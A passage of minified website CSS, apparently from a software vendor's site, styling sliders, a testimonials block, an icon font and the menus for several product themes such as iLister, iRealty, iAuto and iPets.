22px/1 FontAwesome;position: absolute;margin-left: -32px;margin-top: -1px;}@media screen and (min-width: 320px) and (max-width: 767px){.owl-theme .owl-controls{padding: 0;padding-top: 20px;}.home-page-block .slider-button{display: none;}.cls-1{display: none;}.col-md-15 .svg-box{width: 20%;float: left;}.home-page-block .user-friendly-block .info{margin-top: 43px;float: left;}.user-friendly-block .col-md-15{margin-bottom: -30px;}.testimonials{display: none;}.testimonials-slider{display: block !important;}.home-page-block .testimonials-block .border p{padding: 0 10px;}.testimotinals-temp .container .row .border p:nth-child(2) em{font-size: 14px;}.testimonials-slider .owl-controls .active span{background: #fe9515 !important;}.testimonials-slider .owl-controls .owl-dots .owl-dot span{background: #495159;}.testimonials-slider .carousel .owl-controls{background: transparent !important;}.home-page-block .products-slider .carousel .desc{padding: 0 5px 40px;}.home-page-block .products-slider .carousel a{left: 26%;}}@media screen and (min-width: 480px) and (max-width: 767px){.col-md-15 .svg-box{width: 40%;padding-left: 23%;}}.testimonials-slider,.testimotinals-temp{display: none;}.testimonials-block .testimotinals-temp{display: block;}.support-services-container .customize-button{text-align: center;margin-left: 0px;}.support-services-container .trial-inner-container{min-height: 150px;}.support-services-container .padding-top-bottom-50{border-bottom: 1px solid #C9CBCD;margin-bottom: 15px;}.home-page-block .news-pub .headerBox{display: inline-flex;}.try_free_btn{display: inline-block;vertical-align: middle;background-color: #FF8112;border-radius: 3px;color: #fff;padding: 14px 20px;text-transform: uppercase;font-weight: bold;font-family: raleway;font-size: 16px;margin: 5px;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);}.try_free_btn:hover{color: #fff;text-decoration: none;background-color: #FEA63A;}.play-video_mod{display: inline-block;cursor: pointer;border: 3px solid #fff;border-radius: 3px;color: #fff;font-family: raleway;font-size: 16px;vertical-align: middle;padding: 11px 25px;text-transform: uppercase;font-weight: bold;text-decoration: none;margin: 5px;}.play-video_mod i{margin-right: 5px;}.user-friendly-block{background: #fff;}.main_slider_back{background: #fff;}.home-page-block .products-slider .carousel .item{width: 220px;}#owl-main-slider{position: relative;color: #ffffff;text-align: center;}#owl-main-slider .item{width: 220px;border-radius: 5px;height: 310px;text-align: center;margin: auto;}#owl-main-slider .item .desc{font-family: Open Sans;font-size: 15px;color: #fff;padding: 0 35px;height: 150px;}#owl-main-slider .item a{font-family: raleway;font-size: 15px;color: #fff;font-weight: bold;text-decoration: none;text-transform: uppercase;}#owl-main-slider .owl-controls .active span{background: #fe9515 !important;}#owl-main-slider .owl-controls .owl-dots .owl-dot span{background: #495159;}#owl-main-slider.owl-theme .owl-controls{background: transparent;}.next_mod{position: absolute;z-index: 2;left: -40px;top: 121px;}.prev_mod{position: absolute;z-index: 2;right: -40px;top: 121px;}.next_mod img{width: 60px;}.prev_mod img{width: 60px;}.main_slider_prod{margin-top: -151px;}.margin-20{height: 20px;}.gears{padding: 30px 0 0;}.container_slider{margin-right: auto;margin-left: auto;}.modal{text-align: center;padding: 0!important;}.modal:before{content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -4px;}.modal-dialog{display: inline-block;text-align: left;vertical-align: middle;}@media (min-width: 1200px){.container_slider{width:1170px}}@media screen and (max-width: 480px) and (min-width: 320px){.home-page-block .header{padding-top: 20px;height: 500px;}.home-page-block .header p.desc{padding: 25px 40px 12px;}#owl-main-slider .item .desc{font-size: 13px;padding: 0 10px;height: 120px;}#owl-main-slider .item{width: 144px;height: 268px;}.user-friendly-block svg{width: 80px!important;}.working-block{padding: 15px 0 0;}.product-item-name{display: flex;justify-content: center;align-items: center;padding: 0;font-size: 16px;}}.testimotinals-temp .container .row .border p:nth-child(2){display: none;}.testimotinals-temp .container .row .border .testimonial-name{margin:0;padding:0 10px;background:#fff;display:inline-block;text-decoration: none;font-style: normal;font-weight: bold;}.testimotinals-temp .container .row .border .testimonial-name{text-align:center;position:relative;z-index:2;width: 100%;}.testimotinals-temp .container .row .border .testimonial-name:after{content:"";position:absolute;top:50%;left:0;right:0;z-index:-1;}.testimotinals-temp .container .row .border .testimonial-name span{background: #fff;padding: 5px 5px;height: 10px;overflow: hidden;}.owl-carousel .owl-controls .owl-nav .owl-prev{text-align: left;}.owl-carousel .owl-controls .owl-nav .owl-next{text-align: right;}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next{display: inline-block;width: 45%;margin: 5px;}.owl-theme .owl-controls{padding: 0;}.hosting-free-trial-itme{border-right: 1px solid #c9cbcd;}.hosting-free-trial-itme-bottom{border-top: 1px solid #c9cbcd;}@media only screen and (max-width : 992px){.hosting-free-trial-itme{border-right: none;border-bottom: 1px solid #c9cbcd;padding-bottom: 50px;}.hosting-free-trial{text-align: center;}}@font-face{font-family: 'linecons';src:url('linecons/linecons.eot');src:url('linecons/linecons.eot?#iefix') format('embedded-opentype'),url('linecons/linecons.woff') format('woff'),url('linecons/linecons.ttf') format('truetype'),url('linecons/linecons.svg#linecons') format('svg');font-weight: normal;font-style: normal;}.icon:before{font-family: 'linecons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;display: inline-block;margin-right: 0.6em;-webkit-font-smoothing: antialiased;}.icon-female:before{content: "\f182";}.icon-male:before{content: "\f183";}.icon-arrow-left:before{content: "\e032";}.icon-arrow-left-2:before{content: "\e034";}.icon-arrow-left-3:before{content: "\e036";}.icon-arrow-left-4:before{content: "\e038";}.icon-arrow-right:before{content: "\e035";}.icon-arrow-right-2:before{content: "\e037";}.icon-arrow-right-3:before{content: "\e039";}.icon-arrow-right-4:before{content: "\e033";}.icon-phone:before{content: "\e000";}.icon-news:before{content: "\e001";}.icon-photo:before{content: "\e002";}.icon-shop:before{content: "\e003";}.icon-wallet:before{content: "\e004";}.icon-t-shirt:before{content: "\e005";}.icon-heart:before{content: "\e006";}.icon-cloud:before{content: "\e007";}.icon-display:before{content: "\e008";}.icon-diamond:before{content: "\e009";}.icon-banknote:before{content: "\e00a";}.icon-data:before{content: "\e00b";}.icon-music:before{content: "\e00c";}.icon-location:before{content: "\e00d";}.icon-star:before{content: "\e00e";}.icon-tv:before{content: "\e00f";}.icon-eye:before{content: "\e010";}.icon-megaphone:before{content: "\e011";}.icon-study:before{content: "\e012";}.icon-bubble:before{content: "\e013";}.icon-sound:before{content: "\e014";}.icon-video:before{content: "\e015";}.icon-stack:before{content: "\e016";}.icon-lab:before{content: "\e017";}.icon-food:before{content: "\e018";}.icon-cup:before{content: "\e019";}.icon-trash:before{content: "\e01a";}.icon-user:before{content: "\e01b";}.icon-key:before{content: "\e01c";}.icon-fire:before{content: "\e01d";}.icon-clip:before{content: "\e01e";}.icon-mail:before{content: "\e01f";}.icon-search:before{content: "\e020";}.icon-settings:before{content: "\e021";}.icon-like:before{content: "\e022";}.icon-calendar:before{content: "\e023";}.icon-camera:before{content: "\e024";}.icon-tag:before{content: "\e025";}.icon-note:before{content: "\e026";}.icon-clock:before{content: "\e027";}.icon-lock:before{content: "\e028";}.icon-vynil:before{content: "\e029";}.icon-truck:before{content: "\e02a";}.icon-paperplane:before{content: "\e02b";}.icon-bulb:before{content: "\e02c";}.icon-pen:before{content: "\e02d";}.icon-params:before{content: "\e02e";}.icon-world:before{content: "\e02f";} .tplHeadedTable{}.tplHeadedTable .bullet5 a{font-family: arial;font-size: 13px;}.tplHeadedTable a{font-family: arial;font-size: 13px;text-decoration: underline;}.tplHeadedTable a:hover{text-decoration: none;}.tplHeadedTable .bullet5 a:hover{} .tplHeadedTable#featuresBlock tr th{padding: 5px 5px 5px 15px;}.tplHeadedTable tr th h4{font-family: arial;font-size: 17px;}.tplHeadedTable tr td{padding:5px;color: #666;}.tplSmooth1{width:100%;}.tplSmooth1 .dataRow h2{color: #333333;font-family: trebuchet MS;font-size: 22px;font-weight: bold;text-transform: uppercase;}.tplSmooth1 .topRow{height:9px !important;font-size:1px !important;}.tplSmooth1 .topRow .corner{width:9px !important;}.tplSmooth1 .topRow .cornerLeft{background: url('../../images/planeCornerTL.gif') no-repeat;}.tplSmooth1 .topRow .cornerRight{background: url('../../images/planeCornerTR.gif') no-repeat;}.tplSmooth1 .topRow .border{background: url('../../images/planeBorderBgT.gif') repeat-x;}.tplSmooth1 .bottomRow .corner{width:9px !important;font-size:1px !important;}.tplSmooth1 .bottomRow .cornerLeft{background: url('../../images/planeCornerBL.gif') no-repeat;}.tplSmooth1 .bottomRow .cornerRight{background: url('../../images/planeCornerBR.gif') no-repeat;}.tplSmooth1 .bottomRow .border{background: url('../../images/planeBorderBgB.gif') repeat-x;}.tplSmooth1 .dataRow{}.tplSmooth1 .dataRow .border{width:9px !important;font-size:1px !important;}.tplSmooth1 .dataRow .borderLeft{background: url('../../images/planeBorderBgL.gif') repeat-y;}.tplSmooth1 .dataRow .borderRight{background: url('../../images/planeBorderBgR.gif') repeat-y;}.tplSmooth1 .dataRow .horSep{width:1px !important;font-size:1px !important;padding:0 9px 0 9px;}.tplSmooth1 .dataRow .verSep{height:1px !important;font-size:1px !important;background: url('../../images/planeLineBg.gif') repeat-x center;padding:9px 0 9px 0;}.prdOverviewTpl{margin-bottom:20px;}.prdOverviewTpl .spacer{padding-bottom:3px;}.prdOverviewTpl .linkBar{text-align:right;vertical-align:bottom;}.prdOverviewTpl img{}.prdOverviewTpl .hrLine{height:3px;font-size:1px;}.tplSampleTable{}.tplSampleTable tr td{padding:5px;}.placeholderBox{}.placeholderBox .headerBox{color: #443B36;font-family: trebuchet MS;font-size: 24px;margin: 0;padding: 15px 0 0;margin-bottom:15px;}.placeholderBox .headLinkBox{text-align:left;clear:both;}.placeholderBox .headLinkBox a{line-height: 30px;color:#544d49;text-decoration:none;font-size: 14px;}.placeholderBox .headLinkBox a:hover{text-decoration:underline;}.placeholderBox .headLinkBox .selected{font-weight:bold;}.placeholderBox .headLinkBox a:visited{color:#666;}.placeholderBox .headLinkBox .aMenu{font-size:1.2em;}.placeholderBox .headLinkBox ul{list-style:none;padding:0;margin:0;}.placeholderBox .headLinkBox li{color:#4d5b5f;list-style:none;padding-bottom:3px;}.placeholderBox .descBox{padding:0px 15px 5px 0px;}.placeholderBox .descBox a{color:#2E6D83;}.placeholderBox .descBox a:visited{color:#551A8B;}.placeholderBox .descBox p{ margin:0;}.placeholderBox hr.separator{margin:0px 5px 5px 15px;}.placeholderBox .more{padding:10px 10px 5px 0px;color:#666;margin-top: 10px;}.placeholderBox .more a{line-height:100%;color:#666;font-size: 15px;text-decoration:underline;}.placeholderBox .more a:hover{text-decoration:none;}.headerHelper.iLister{}.iListerHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iLister{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iLister .cellActive .left{}.mainMenuLvlOne.iLister .cellActive .content{}.mainMenuLvlOne.iLister .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iListerMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iListerMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iListerMainMenu .cellActive{float:left;height:30px;color:#fff;}.iListerMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iListerMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iListerMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iListerMainMenu .cellActive .content a:hover{text-decoration:underline;}.iListerMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iListerMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iListerMainMenu .cell .leftLine,.iListerMainMenu .cell .content,.iListerMainMenu .cell .rightLine{float: left;}.iListerMainMenu .cell .leftLine,.iListerMainMenu .cell .rightLine{background:none repeat scroll 0 0 #FFD591;height:17px;left:-12px;position:relative;top:7px;width:1px;display: none;}.iListerMainMenu .cell .content{padding-top:7px;}.iListerMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iListerMainMenu .cell .content a:hover{text-decoration:underline;}.iListerDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iListerOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iListerDecPlane .dataBlock .headerBox{color:#666 !important;font-size:140%;}.iListerDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iListerDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iListerDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iListerDecPlane .dataBlock .headLinkBox ul{}.iListerDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iListerDecPlane .more{color:#4d5b5f !important;}.iListerDecPlane .more .homePic{display:none;}.iListerDecPlane .more a{color:#4d5b5f !important;}.iListerDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iListerDecPlane .dataBlock .headLinkBox a:visited{color:#666666 !important;}.iListerMainMenuWrap div.cell:first-child .leftLine{background: none;}.iListerHeaderHelper .mainMenuLvlTwo .cell,.iListerHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iListerHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iRealty{}.iRealtyHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iRealty{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iRealty .cellActive .left{}.mainMenuLvlOne.iRealty .cellActive .content{}.mainMenuLvlOne.iRealty .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iRealityMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iRealtyMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iRealityMainMenu .cellActive{float:left;height:30px;color:#fff;}.iRealityMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iRealityMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iRealityMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iRealityMainMenu .cellActive .content a:hover{text-decoration:underline;}.iRealityMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iRealityMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iRealityMainMenu .cell .leftLine,.iRealityMainMenu .cell .content,.iRealityMainMenu .cell .rightLine{float: left;}.iRealityMainMenu .cell .leftLine,.iRealityMainMenu .cell .rightLine{background:none repeat scroll 0 0 #CF91EC;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iRealityMainMenu .cell .content{padding-top:7px;}.iRealityMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iRealityMainMenu .cell .content a:hover{text-decoration:underline;}.iRealityDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iRealityOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iRealityDecPlane .dataBlock .headerBox{color:#5E524B !important;font-size:140%;}.iRealityDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iRealityDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iRealityDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iRealityDecPlane .dataBlock .headLinkBox ul{}.iRealityDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iRealityDecPlane .more{color:#4d5b5f !important;}.iRealityDecPlane .more .homePic{display: none;}.iRealityDecPlane .more a{color:#666 !important;}.iRealityDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iRealityDecPlane .more a:visited{color:#666 !important;}.iRealityHeaderHelper .mainMenuLvlTwo .cell,.iRealityHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iRealtyMainMenuWrap div.cell:first-child .leftLine{background: none;visibility: hidden;}.iRealityHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iAuto{}.iAutoHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iAuto{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iAuto .cellActive .left{}.mainMenuLvlOne.iAuto .cellActive .content{ }.mainMenuLvlOne.iAuto .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iAutoMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iAutoMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iAutoMainMenu .cellActive{float:left;height:30px;color:#fff;}.iAutoMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iAutoMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iAutoMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iAutoMainMenu .cellActive .content a:hover{text-decoration:underline;}.iAutoMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iAutoMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .content,.iAutoMainMenu .cell .rightLine{float: left;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .rightLine{background:none repeat scroll 0 0 #91AFE4;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iAutoMainMenu .cell .content{padding-top:7px;}.iAutoMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iAutoMainMenu .cell .content a:hover{text-decoration:underline;}.iAutoDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iAutoOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iAutoDecPlane .dataBlock .headerBox{color:#5e524b !important;font-size:140%;}.iAutoDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iAutoDecPlane .dataBlock .headLinkBox a{color:#666!important;text-decoration:none;}.iAutoDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iAutoDecPlane .dataBlock .headLinkBox ul{}.iAutoDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iAutoDecPlane .more{color:#4d5b5f !important;}.iAutoDecPlane .more .homePic{ display:none;}.iAutoDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iAutoDecPlane .more a:hover{}.iAutoDecPlane .dataBlock .descBox a{color:#666 !important;}.iAutoDecPlane .dataBlock .descBox a:visited{color:#666 !important;}.iAutoMainMenuWrap div.cell:first-child .leftLine{background: none;}.iAutoHeaderHelper .mainMenuLvlTwo .cell,.iAutoHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iAutoHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iPets{}.iPetsHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iPets{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iPets .cellActive .left{}.mainMenuLvlOne.iPets .cellActive .content{}.mainMenuLvlOne.iPets .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iPetsMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iPetsMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iPetsMainMenu .cellActive{float:left;height:30px;color:#fff;}.iPetsMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iPetsMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iPetsMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iPetsMainMenu .cellActive .content a:hover{text-decoration:underline;}.iPetsMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iPetsMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iPetsMainMenu .cell .leftLine,.iPetsMainMenu .cell .content,.iPetsMainMenu .cell .rightLine{float: left;}.iPetsMainMenu .cell .leftLine,.iPetsMainMenu .cell .rightLine{background:none repeat scroll 0 0 #F2D59D;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iPetsMainMenu .cell .content{padding-top:7px;}.iPetsMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iPetsMainMenu .cell .content a:hover{text-decoration:underline;}.iPetsDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iPetsOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iPetsDecPlane .dataBlock .headerBox{color:#666 !important;font-size:140%;}.iPetsDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iPetsDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iPetsDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iPetsDecPlane .dataBlock .headLinkBox ul{}.iPetsDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iPetsDecPlane .more{color:#4d5b5f !important;}.iPetsDecPlane .more .homePic{display:none;}.iPetsDecPlane .more a{color:#4d5b5f !important;}.iPetsDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iPetsDecPlane .dataBlock .headLinkBox a:visited{color:#666666 !important;}.iPetsMainMenuWrap div.cell:first-child .leftLine{background: none;}.iPetsHeaderHelper .mainMenuLvlTwo .cell,.iPetsHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iPetsHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iMachinery{}.iMachineryHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iMachinery{margin-top: 101px;padding-top: 115px;}.mainMenuLvlOne.iMachinery .cellActive .left{}.mainMenuLvlOne.iMachinery .cellActive .content{ }.mainMenuLvlOne.iMachinery .cellActive .right{}.topMenuBlock{position:absolute;top:185px;color:#F78D33;width:100%;}.iMachineryMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iMachineryMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iMachineryMainMenu .cellActive{float:left;height:30px;color:#fff;}.iMachineryMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iMachineryMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iMachineryMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iMachineryMainMenu .cellActive .content a:hover{text-decoration:underline;}.iMachineryMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iMachineryMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iMachineryMainMenu .cell .leftLine,.iMachineryMainMenu .cell .content,.iMachineryMainMenu .cell .rightLine{float: left;}.iMachineryMainMenu .cell .leftLine,.iMachineryMainMenu .cell .rightLine{background:none repeat scroll 0 0 #91AFE4;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iMachineryMainMenu .cell .content{padding-top:7px;}.iMachineryMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iMachineryMainMenu .cell .content a:hover{text-decoration:underline;}.iMachineryDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iMachineryOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iMachineryDecPlane .dataBlock .headerBox{color:#5e524b !important;font-size:140%;}.iMachineryDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iMachineryDecPlane .dataBlock .headLinkBox a{color:#666!important;text-decoration:none;}.iMachineryDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iMachineryDecPlane .dataBlock .headLinkBox ul{}.iMachineryDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iMachineryDecPlane .more{color:#4d5b5f !important;}.iMachineryDecPlane .more .homePic{ display:none;}.iMachineryDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iMachineryDecPlane .more a:hover{}.iMachineryDecPlane .dataBlock .descBox a{color:#666 !important;}.iMachineryDecPlane .dataBlock .descBox a:visited{color:#666 !important;}.iMachineryMainMenuWrap div.cell:first-child .leftLine{background: none;}.iMachineryHeaderHelper .mainMenuLvlTwo .cell,.iMachineryHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iMachineryHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iBikes{}.iBikesHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iBikes{margin-top: 101px;padding-top: 130px;}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.mainMenuLvlOne.iBikes .cellActive .left{}.mainMenuLvlOne.iBikes .cellActive .content{}.mainMenuLvlOne.iBikes .cellActive .right{}.iBikesMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iBikesMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iBikesMainMenu .cellActive{float:left;height:30px;color:#fff;}.iBikesMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iBikesMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iBikesMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iBikesMainMenu .cellActive .content a:hover{text-decoration:underline;}.iBikesMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iBikesMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iBikesMainMenu .cell .leftLine,.iBikesMainMenu .cell .content,.iBikesMainMenu .cell .rightLine{float: left;}.iBikesMainMenu .cell .leftLine,.iBikesMainMenu .cell .rightLine{background:none repeat scroll 0 0 #4673BC;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iBikesMainMenu .cell .content{padding-top:7px;}.iBikesMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iBikesMainMenu .cell .content a:hover{text-decoration:underline;}.iBikesDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iBikesOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iBikesDecPlane .dataBlock .headerBox{color:#666 !important;font-size:140%;}.iBikesDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iBikesDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iBikesDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iBikesDecPlane .dataBlock .headLinkBox ul{}.iBikesDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iBikesDecPlane .more{color:#4d5b5f !important;}.iBikesDecPlane .more .homePic{display:none;}.iBikesDecPlane .more a{color:#4d5b5f !important;}.iBikesDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iBikesDecPlane .more a:hover{}.iBikesDecPlane .dataBlock .headLinkBox a:visited{color:#666666 !important;}.iBikesDecPlane .dataBlock .descBox a{color:#666666 !important;}.iBikesDecPlane .dataBlock .descBox a:visited{color:#666666 !important;}.iBikesMainMenuWrap div.cell:first-child .leftLine{background: none;}.iBikesHeaderHelper .mainMenuLvlTwo .cell,.iBikesHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iBikesHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iAuto{}.iModelAgencyHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iAuto{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iAuto .cellActive .left{}.mainMenuLvlOne.iAuto .cellActive .content{ }.mainMenuLvlOne.iAuto .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iAutoMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iAutoMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iAutoMainMenu .cellActive{float:left;height:30px;color:#fff;}.iAutoMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iAutoMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iAutoMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iAutoMainMenu .cellActive .content a:hover{text-decoration:underline;}.iAutoMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iAutoMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .content,.iAutoMainMenu .cell .rightLine{float: left;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .rightLine{background:none repeat scroll 0 0 #91AFE4;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iAutoMainMenu .cell 